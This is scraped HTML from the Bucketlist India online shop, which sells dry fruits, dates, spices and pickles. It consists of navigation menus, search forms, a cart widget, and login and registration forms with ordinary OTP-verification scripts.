	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>							<div class="tbay-element-mini-cart">
						<div class="cart-dropdown"> 
							<a class="mini-cart" href="https://bucketlistindia.in/shopping-cart/">
								<i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
									<span class="mini-cart-items"> 
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div>
				
        

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-FahPO" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-FahPO' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="nachani-laddu-laddu">&nbsp;&nbsp;&nbsp;Nachani Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="poushtik-laddu-laddu">&nbsp;&nbsp;&nbsp;Poushtik Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-besan-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rava-laddu-laddu">&nbsp;&nbsp;&nbsp;Rava Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="makhana">Makhana&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="black-pepper-makhana-makhana">&nbsp;&nbsp;&nbsp;Black Pepper Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="cream-n-onion-makhana-makhana">&nbsp;&nbsp;&nbsp;Cream n Onion Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="periperi-makhana-makhana">&nbsp;&nbsp;&nbsp;Periperi Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="plain-makhana">&nbsp;&nbsp;&nbsp;Plain Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pudina-makhana-makhana">&nbsp;&nbsp;&nbsp;Pudina Makhana&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pickles">Pickles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="chilly-pickles">&nbsp;&nbsp;&nbsp;Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kairi-pickles">&nbsp;&nbsp;&nbsp;Kairi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="karle-pickles-2">&nbsp;&nbsp;&nbsp;KARLE&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="karvanda-pickles">&nbsp;&nbsp;&nbsp;Karvanda&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kokani-thecha-pickles">&nbsp;&nbsp;&nbsp;Kokani Thecha&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="lemon-chilly-pickles">&nbsp;&nbsp;&nbsp;Lemon Chilly&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="mix-pickles">&nbsp;&nbsp;&nbsp;Mix&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sweet-lemon-pickles">&nbsp;&nbsp;&nbsp;Sweet Lemon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="powders">Powders&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="seeds">Seeds&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="chia-seeds">&nbsp;&nbsp;&nbsp;Chia&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="flax-seeds">&nbsp;&nbsp;&nbsp;Flax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pumpkin-seeds">&nbsp;&nbsp;&nbsp;Pumpkin&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="sunflower-seeds">&nbsp;&nbsp;&nbsp;Sunflower&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="watermelon-seeds">&nbsp;&nbsp;&nbsp;Watermelon&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="spices">Spices&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="badishep-spices">&nbsp;&nbsp;&nbsp;Badishep&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="badiyan-phool-spices">&nbsp;&nbsp;&nbsp;Badiyan Phool&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="dalchini-spices">&nbsp;&nbsp;&nbsp;Dalchini&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dink-spices">&nbsp;&nbsp;&nbsp;Dink&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="elaichi-spices">&nbsp;&nbsp;&nbsp;Elaichi&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="hing-spices">&nbsp;&nbsp;&nbsp;Hing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="javantry-spices">&nbsp;&nbsp;&nbsp;Javantry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="jeera-spices">&nbsp;&nbsp;&nbsp;Jeera&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="kalimiri-spices">&nbsp;&nbsp;&nbsp;Kalimiri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kashmiri-kesar-spices">&nbsp;&nbsp;&nbsp;Kashmiri Kesar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="khaskhas-spices">&nbsp;&nbsp;&nbsp;Khaskhas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="laung-spices">&nbsp;&nbsp;&nbsp;Laung&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="seed-spices">&nbsp;&nbsp;&nbsp;Seed&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="tej-patta-spices">&nbsp;&nbsp;&nbsp;Tej Patta&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="til-spices">&nbsp;&nbsp;&nbsp;Til&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweets">Sweets&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="kaju_katli">&nbsp;&nbsp;&nbsp;Kaju Katli&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kaju_roll">&nbsp;&nbsp;&nbsp;Kaju Roll&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(5)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search in 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<span class="button-search-cancel">
						<i class="tb-icon tb-icon-zt-close"></i>
					</span>
					<div class="search-results-wrapper"> 	 
						<div class="besa-search-results search-results-FahPO" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade woocommerce-account" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="u-columns row justify-content-center" id="customer_login">
	<div class="log-form">
		<ul class="nav nav-tabs" role="tablist">
		    <li role="presentation"><a href="#login" aria-controls="login" role="tab" class="active" data-toggle="tab">Login</a></li>

		    			    <li role="presentation"><a href="#register" aria-controls="register" role="tab" data-toggle="tab">Register</a></li>
				  	</ul>
		<div class="tab-content">
	    	<div role="tabpanel" class="tab-pane active" id="login">

				<form id="login" class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<span class="sub-title">Enter your username and password to login.</span>

					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" required aria-required="true" />
					</p>
										
					<p class="form-row last">
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ffd0460b5b" /><input type="hidden" name="_wp_http_referer" value="/shop/kalmi-safawi-dates/" />						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<button type="submit" class="woocommerce-Button button" name="login" value="Login">Login</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bucketlistindia.in/my-account/lost-password/">Lost password?</a>
					</p>
					<script>	
				jQuery("form.login").each(function () 
				{
					if(!jQuery(this).hasClass("sa-login-form"))
					{
					jQuery(this).addClass("sa-class-45 sa-login-form");
					}		
				});
		    </script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-45.login :submit:not(.show-password-input)","","1211441116");
				jQuery(document).on("click", "#sa_verify_1211441116",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("").parents("form").find("[data-sitekey]").length>0 && jQuery("").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-45.login :submit:not(.show-password-input)","","#username","#password");
							});
						}
					}
					else{
						send_otp(self,".sa-class-45.login :submit:not(.show-password-input)","","#username","#password");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1211441116").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1211441116").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_login" value="Login with OTP" style="width: 100%;box-sizing: border-box;display:block">Login with OTP</button></div>            <div class="signdesc">Don't have an account? <a href="#" onclick="return false;" class="signupbutton">Signup</a></div>
            				</form>
			</div>

					<div role="tabpanel" class="tab-pane" id="register">

				<form id="register" method="post" class="woocommerce-form woocommerce-form-register register">

					<span class="sub-title">Enter your email and password to register.</span>
					
					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" placeholder="Email address" autocomplete="email" value="" required aria-required="true" />					</p>

						      
	      				<p>A link to set a new password will be sent to your email address.</p>
	      
	      			
						<p class="form-row validate-required" id="reg_billing_phone_field" data-priority=""><label for="reg_billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text phone-valid" name="billing_phone" id="reg_billing_phone" placeholder=""  value="" aria-required="true" /></span></p><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://bucketlistindia.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row last">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="382bce7782" /><input type="hidden" name="_wp_http_referer" value="/shop/kalmi-safawi-dates/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
					
											<script>
			jQuery("form.register").each(function () 
			{
				if(!jQuery(this).hasClass("sa-reg-form"))
				{
				jQuery(this).addClass("sa-class-56 sa-reg-form");
				}		
			});			
		</script><script>document.addEventListener("DOMContentLoaded", function() {
			jQuery(window).on('load', function(){
			  function initialiseSaOtp()
			  {		  
				add_smsalert_button(".sa-class-56.register .woocommerce-Button","#reg_billing_phone","1116911701");
				jQuery(document).on("click", "#sa_verify_1116911701",function(event){
					event.preventDefault();	
					event.stopImmediatePropagation();
					var self = this;
					if(jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").length>0 && jQuery("#reg_billing_phone").parents("form").find("[data-sitekey]").attr("data-size") == "invisible")
					{
						if(grecaptcha)
						{
							grecaptcha.execute().then(function(token) {
							  jQuery("#reg_billing_phone").parents("form").find(".g-recaptcha-response").val(token);
							  send_otp(self,".sa-class-56.register .woocommerce-Button","#reg_billing_phone","","");
							});
						}
					}
					else{
						send_otp(self,".sa-class-56.register .woocommerce-Button","#reg_billing_phone","","");
					}				
				});
				jQuery(document).on("keypress", "input", function(e){
					var pform 	= jQuery(this).parents("form");
					if (e.which === 13 && pform.find("#sa_verify_1116911701").length > 0)
					{
						e.preventDefault();
						pform.find("#sa_verify_1116911701").trigger("click");
					}
				});
			  }
			  initialiseSaOtp();
			  jQuery(document).on("elementor/popup/show", (event, id, instance) => {
				initialiseSaOtp(); 
				initialiseCountrySelector(".phone-valid"); 			
			  });
			});
		});
		</script><div class="lwo-container"><div class="sa_or">OR</div><button type="button" class="button sa_myaccount_btn" name="sa_myaccount_btn_signup" value="Signup with Mobile" style="width: 100%"><span class="button__text">Signup with Mobile</span></button></div>        <div class="backtoLoginContainer"><a href="#" onclick="return false;" class="backtoLogin">Back to login</a></div>
        									</form>
			</div>
				</div>
	</div>
</div>

</div>        
            </div>
        </div>
    </div>
</div>


	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="16229" class="elementor elementor-16229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cfab072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfab072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d33b6" data-id="c7d33b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0123753 elementor-widget elementor-widget-heading" data-id="0123753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Minimum Order Value Should Be Rs.499</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-aebcae1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aebcae1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baf9b5f" data-id="baf9b5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec6c60 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="3ec6c60" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://bucketlistindia.in">
                <img width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" class="attachment-full size-full wp-image-15906" alt="BucketlistIndia Logo" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5700728" data-id="5700728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da15362 elementor-widget elementor-widget-besa-search-form" data-id="da15362" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
					        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://bucketlistindia.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-vs9gJ" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search from 200+ products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-vs9gJ" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e07e50" data-id="6e07e50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a623135 show-icon-after-yes elementor-widget w-auto elementor-widget-besa-account" data-id="a623135" data-element_type="widget" data-widget_type="besa-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://bucketlistindia.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-zt-user-alt"></i><span class="text-account"> 
                <span class="sub-title-account">Account</span>Login/Register </span>                        </a>
                            </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-adf8fde elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="adf8fde" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-hGjpp" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://bucketlistindia.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-19961d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19961d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9c8b004" data-id="9c8b004" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88a56 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="6f88a56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-6f88a56 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="new-main-menu">
			<ul id="menu-1-xC79O" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="new-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16672 level-0 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9350 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9355 level-0 active-mega-menu aligned-fullwidth"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit <b class="caret"></b></a><div  class="dropdown-menu dropdown-load-ajax" ><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-9356 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9363 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9376 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9759 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-9764 level-0 aligned-left"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices <b class="caret"></b></a>
<ul class="dropdown-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9868 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9770 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9767 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9768 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9769 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9771 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9772 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9773 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9774 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9775 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9776 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9777 level-1 aligned-"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
